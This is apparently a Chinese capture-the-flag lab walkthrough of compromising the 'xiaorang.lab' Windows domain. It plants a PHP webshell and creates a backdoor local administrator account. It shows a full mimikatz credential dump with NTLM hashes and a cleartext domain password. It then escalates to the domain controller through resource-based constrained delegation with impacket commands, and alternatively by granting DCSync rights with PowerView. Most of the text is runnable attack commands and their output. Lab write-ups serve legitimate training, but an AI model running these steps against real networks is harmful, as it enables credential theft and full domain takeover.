
蚁剑连接

获得flag03
法二:
用xiaorang.lab\zhangwen QT62f3gBhK1远程连接172.22.13.28

可以看到桌面上一个phpstudy
直接找到地址在C:\phpstudy_pro\WWW
创建1.php,写入shell

连接蚁剑,获得flag

flag04

建个本地用户,远程连接方便操作
net user test Abcd1234! /add
net localgroup administrators test /add
ps:mstsc连不上,这里用finalshell连的
上传mimikatz,抓一下hash
mimikatz.exe "log" "privilege::debug" "sekurlsa::logonpasswords" "exit" .#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 6980673 (00000000:006a8441)
Session : RemoteInteractive from 2
User Name : test
Domain : WIN-HAUWOLAO
Logon Server : WIN-HAUWOLAO
Logon Time : 2023/10/16 14:14:06
SID : S-1-5-21-2057596273-973658165-3030246172-1000
msv :
[00000003] Primary
* Username : test
* Domain : WIN-HAUWOLAO
* NTLM : e20e81c5c06ccf288474c581f13423b9
* SHA1 : 6d7139c5eddc279db5823ae5ff5d6921f92344a5
tspkg :
wdigest :
* Username : test
* Domain : WIN-HAUWOLAO
* Password : (null)
kerberos :
* Username : test
* Domain : WIN-HAUWOLAO
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 6958199 (00000000:006a2c77)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/16 14:14:05
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : 72ae18196608aeec90c7db5a542c5ca1
* SHA1 : b7b2da45baf63f362d5475dd6a9537f92e1e1110
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN-HAUWOLAO$
* Domain : xiaorang.lab
* Password : 05 5e ef ad ab a9 20 1f 66 eb 98 9d 30 52 7c 1e 37 d1 0b 9d 3b 6d 67 84 b0 47 a4 0e f5 1c 8b 1c cd ec d2 fa f8 0b 4b 6e c4 a6 fc f4 b7 e0 16 4e 64 63 a6 76 de 67 81 6c 3b 7e 0f e8 1c 76 3d 23 7b f7 5a 3d e0 30 c2 20 c9 b4 6d 62 9f f1 6c a4 f1 41 23 4c 9a 7d 09 97 f9 3e 4f 40 b0 1c 40 00 fb a6 0f 5f fc a1 0b 3b 8f 11 a8 2a 29 ab 1e c3 70 4b 8e cf 51 81 c3 af a6 f9 1c 57 b3 8e e0 5a dd 7e 9c 7c 99 7d 12 2a 52 32 40 66 de f8 99 56 57 b4 9a 43 82 75 8c d3 4e 99 fa 03 35 be 9c aa 6b 9b 9e fe 05 46 a6 bc f2 af ef 93 6a 49 81 ad 05 8d f9 da 6a 80 dc 2f 0c a0 42 9e a5 93 70 c7 33 f0 43 57 a2 f9 4f 8f 14 aa 47 30 20 b1 f2 8d 6b a4 f9 b8 66 81 24 09 b8 5a b2 c6 50 3c b2 8c f7 1e bd 6f 39 7c f9 0e 95 ef 5e bf bc 5f 9f 8b
ssp :
credman :
Authentication Id : 0 ; 141650 (00000000:00022952)
Session : Service from 0
User Name : chenglei
Domain : XIAORANG
Logon Server : WIN-DC
Logon Time : 2023/10/16 13:49:26
SID : S-1-5-21-3269458654-3569381900-10559451-1105
msv :
[00000003] Primary
* Username : chenglei
* Domain : XIAORANG
* NTLM : 0c00801c30594a1b8eaa889d237c5382
* SHA1 : e8848f8a454e08957ec9814b9709129b7101fad7
* DPAPI : 89b179dc738db098372c365602b7b0f4
tspkg :
wdigest :
* Username : chenglei
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : chenglei
* Domain : XIAORANG.LAB
* Password : Xt61f3LBhg1
ssp :
credman :
Authentication Id : 0 ; 52172 (00000000:0000cbcc)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/16 13:49:22
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : 72ae18196608aeec90c7db5a542c5ca1
* SHA1 : b7b2da45baf63f362d5475dd6a9537f92e1e1110
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN-HAUWOLAO$
* Domain : xiaorang.lab
* Password : 05 5e ef ad ab a9 20 1f 66 eb 98 9d 30 52 7c 1e 37 d1 0b 9d 3b 6d 67 84 b0 47 a4 0e f5 1c 8b 1c cd ec d2 fa f8 0b 4b 6e c4 a6 fc f4 b7 e0 16 4e 64 63 a6 76 de 67 81 6c 3b 7e 0f e8 1c 76 3d 23 7b f7 5a 3d e0 30 c2 20 c9 b4 6d 62 9f f1 6c a4 f1 41 23 4c 9a 7d 09 97 f9 3e 4f 40 b0 1c 40 00 fb a6 0f 5f fc a1 0b 3b 8f 11 a8 2a 29 ab 1e c3 70 4b 8e cf 51 81 c3 af a6 f9 1c 57 b3 8e e0 5a dd 7e 9c 7c 99 7d 12 2a 52 32 40 66 de f8 99 56 57 b4 9a 43 82 75 8c d3 4e 99 fa 03 35 be 9c aa 6b 9b 9e fe 05 46 a6 bc f2 af ef 93 6a 49 81 ad 05 8d f9 da 6a 80 dc 2f 0c a0 42 9e a5 93 70 c7 33 f0 43 57 a2 f9 4f 8f 14 aa 47 30 20 b1 f2 8d 6b a4 f9 b8 66 81 24 09 b8 5a b2 c6 50 3c b2 8c f7 1e bd 6f 39 7c f9 0e 95 ef 5e bf bc 5f 9f 8b
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-HAUWOLAO$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2023/10/16 13:49:22
SID : S-1-5-20
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : 72ae18196608aeec90c7db5a542c5ca1
* SHA1 : b7b2da45baf63f362d5475dd6a9537f92e1e1110
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win-hauwolao$
* Domain : XIAORANG.LAB
* Password : 05 5e ef ad ab a9 20 1f 66 eb 98 9d 30 52 7c 1e 37 d1 0b 9d 3b 6d 67 84 b0 47 a4 0e f5 1c 8b 1c cd ec d2 fa f8 0b 4b 6e c4 a6 fc f4 b7 e0 16 4e 64 63 a6 76 de 67 81 6c 3b 7e 0f e8 1c 76 3d 23 7b f7 5a 3d e0 30 c2 20 c9 b4 6d 62 9f f1 6c a4 f1 41 23 4c 9a 7d 09 97 f9 3e 4f 40 b0 1c 40 00 fb a6 0f 5f fc a1 0b 3b 8f 11 a8 2a 29 ab 1e c3 70 4b 8e cf 51 81 c3 af a6 f9 1c 57 b3 8e e0 5a dd 7e 9c 7c 99 7d 12 2a 52 32 40 66 de f8 99 56 57 b4 9a 43 82 75 8c d3 4e 99 fa 03 35 be 9c aa 6b 9b 9e fe 05 46 a6 bc f2 af ef 93 6a 49 81 ad 05 8d f9 da 6a 80 dc 2f 0c a0 42 9e a5 93 70 c7 33 f0 43 57 a2 f9 4f 8f 14 aa 47 30 20 b1 f2 8d 6b a4 f9 b8 66 81 24 09 b8 5a b2 c6 50 3c b2 8c f7 1e bd 6f 39 7c f9 0e 95 ef 5e bf bc 5f 9f 8b
ssp :
credman :
Authentication Id : 0 ; 6980644 (00000000:006a8424)
Session : RemoteInteractive from 2
User Name : test
Domain : WIN-HAUWOLAO
Logon Server : WIN-HAUWOLAO
Logon Time : 2023/10/16 14:14:06
SID : S-1-5-21-2057596273-973658165-3030246172-1000
msv :
[00000003] Primary
* Username : test
* Domain : WIN-HAUWOLAO
* NTLM : e20e81c5c06ccf288474c581f13423b9
* SHA1 : 6d7139c5eddc279db5823ae5ff5d6921f92344a5
tspkg :
wdigest :
* Username : test
* Domain : WIN-HAUWOLAO
* Password : (null)
kerberos :
* Username : test
* Domain : WIN-HAUWOLAO
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 6958176 (00000000:006a2c60)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/16 14:14:05
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : 72ae18196608aeec90c7db5a542c5ca1
* SHA1 : b7b2da45baf63f362d5475dd6a9537f92e1e1110
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN-HAUWOLAO$
* Domain : xiaorang.lab
* Password : 05 5e ef ad ab a9 20 1f 66 eb 98 9d 30 52 7c 1e 37 d1 0b 9d 3b 6d 67 84 b0 47 a4 0e f5 1c 8b 1c cd ec d2 fa f8 0b 4b 6e c4 a6 fc f4 b7 e0 16 4e 64 63 a6 76 de 67 81 6c 3b 7e 0f e8 1c 76 3d 23 7b f7 5a 3d e0 30 c2 20 c9 b4 6d 62 9f f1 6c a4 f1 41 23 4c 9a 7d 09 97 f9 3e 4f 40 b0 1c 40 00 fb a6 0f 5f fc a1 0b 3b 8f 11 a8 2a 29 ab 1e c3 70 4b 8e cf 51 81 c3 af a6 f9 1c 57 b3 8e e0 5a dd 7e 9c 7c 99 7d 12 2a 52 32 40 66 de f8 99 56 57 b4 9a 43 82 75 8c d3 4e 99 fa 03 35 be 9c aa 6b 9b 9e fe 05 46 a6 bc f2 af ef 93 6a 49 81 ad 05 8d f9 da 6a 80 dc 2f 0c a0 42 9e a5 93 70 c7 33 f0 43 57 a2 f9 4f 8f 14 aa 47 30 20 b1 f2 8d 6b a4 f9 b8 66 81 24 09 b8 5a b2 c6 50 3c b2 8c f7 1e bd 6f 39 7c f9 0e 95 ef 5e bf bc 5f 9f 8b
ssp :
credman :
Authentication Id : 0 ; 141661 (00000000:0002295d)
Session : Service from 0
User Name : chenglei
Domain : XIAORANG
Logon Server : WIN-DC
Logon Time : 2023/10/16 13:49:26
SID : S-1-5-21-3269458654-3569381900-10559451-1105
msv :
[00000003] Primary
* Username : chenglei
* Domain : XIAORANG
* NTLM : 0c00801c30594a1b8eaa889d237c5382
* SHA1 : e8848f8a454e08957ec9814b9709129b7101fad7
* DPAPI : 89b179dc738db098372c365602b7b0f4
tspkg :
wdigest :
* Username : chenglei
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : chenglei
* Domain : XIAORANG.LAB
* Password : Xt61f3LBhg1
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2023/10/16 13:49:22
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 52191 (00000000:0000cbdf)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/16 13:49:22
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : b5cd3591a58e1169186bcdbfd4b6322d
* SHA1 : 226ee6b5e527e5903988f08993a2456e3297ee1f
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN-HAUWOLAO$
* Domain : xiaorang.lab
* Password : `k+hcEDFvtzoObj=>DvzxiNqwyEn;Eu-\zFVAh>.G0u%BqQ21FskHtJlW4)3is3V;7Iu)3B00kd1##IB'LLG6wSx6TR%m;`Nfr;;Hf8O'Szfl0Z=w+^,>0jR
ssp :
credman :
Authentication Id : 0 ; 23831 (00000000:00005d17)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2023/10/16 13:49:21
SID :
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : 72ae18196608aeec90c7db5a542c5ca1
* SHA1 : b7b2da45baf63f362d5475dd6a9537f92e1e1110
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN-HAUWOLAO$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2023/10/16 13:49:21
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win-hauwolao$
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
mimikatz(commandline) # exit
Bye!得到信息
xiaorang.lab\chenglei
Xt61f3LBhg1在域用户终端查看chenglei是否位于 ACL Admin 组
net user /domain
net user chenglei /domain
那么chenglei这个账号拥有WriteDACL权限
法一:
用RBCD打
proxychains python3 addcomputer.py xiaorang.lab/chenglei:'Xt61f3LBhg1' -dc-ip 172.22.13.6 -dc-host xiaorang.lab -computer-name 'TEST$' -computer-pass 'P@ssw0rd'
proxychains python3 rbcd.py xiaorang.lab/chenglei:'Xt61f3LBhg1' -dc-ip 172.22.13.6 -action write -delegate-to 'WIN-DC$' -delegate-from 'TEST$'
proxychains python3 getST.py xiaorang.lab/'TEST$':'P@ssw0rd' -spn cifs/WIN-DC.xiaorang.lab -impersonate Administrator -dc-ip 172.22.13.6

export KRB5CCNAME=Administrator.ccache

然后改/etc/hosts把DC域的ip加进去,即可无密码连上去

172.22.14.6 WIN-DC.xiaorang.labproxychains python3 psexec.py Administrator@WIN-DC.xiaorang.lab -k -no-pass -dc-ip 172.22.13.6获得flag04
法二:
登陆chenglei的远程桌面使用powerview给chenglei账号添加DCSync权限
Release Empire 2.5 Release · EmpireProject/Empire (github.com)
powershell
Import-Module .\powerview.ps1
Add-DomainObjectAcl -TargetIdentity 'DC=xiaorang,DC=lab' -PrincipalIdentity chenglei -Rights DCSync -Verbose
接着使用mimikatz导出所有域内用户hash(不需要管理员权限)
